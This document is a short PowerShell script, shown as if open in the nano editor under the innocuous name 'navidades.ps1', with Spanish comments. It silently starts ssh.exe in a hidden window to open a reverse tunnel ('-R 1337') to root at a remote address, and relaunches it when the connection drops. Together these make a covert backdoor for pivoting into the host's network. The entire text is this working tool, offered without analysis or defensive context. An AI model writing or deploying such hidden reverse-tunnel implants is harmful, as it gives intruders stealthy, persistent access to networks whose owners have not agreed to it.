 GNU nano 7.2 navidades.ps1
# Ruta completa del binario SSH (modificar según el entorno)
$sshPath = "C:\Windows\System32\OpenSSH\ssh.exe"

# Parámetros del comando SSH
$remoteHost = "192.168.17.129"
$remotePort = 22
$localPort = 1337
$username = "root"

# Archivo de registro para salida de errores (opcional)
$logFile = "C:\Logs\ssh_tunnel.log"
if (-not (Test-Path $logFile)) { New-Item -ItemType File -Path $logFile -Force | Out-Null }

# Verificar si hay conexión activa en el puerto 22
$connection = Get-NetTCPConnection -RemoteAddress $remoteHost -RemotePort $remotePort -State Established -ErrorAction SilentlyContinue

if (-not $connection) {
    # Construir el comando SSH
    $sshCommand = "-R $localPort $username@$remoteHost"

    # Ejecutar el comando SSH en modo oculto
    $startInfo = New-Object System.Diagnostics.ProcessStartInfo
    $startInfo.FileName = $sshPath
    $startInfo.Arguments = $sshCommand
    $startInfo.RedirectStandardOutput = $true
    $startInfo.RedirectStandardError = $true
    $startInfo.UseShellExecute = $false
    $startInfo.CreateNoWindow = $true

    $process = New-Object System.Diagnostics.Process
    $process.StartInfo = $startInfo
    $process.Start() | Out-Null

    # Guardar salida y errores en el archivo de log
    $process.StandardOutput.ReadToEnd() | Out-File -FilePath $logFile -Append
    $process.StandardError.ReadToEnd() | Out-File -FilePath $logFile -Append
    $process.WaitForExit()
}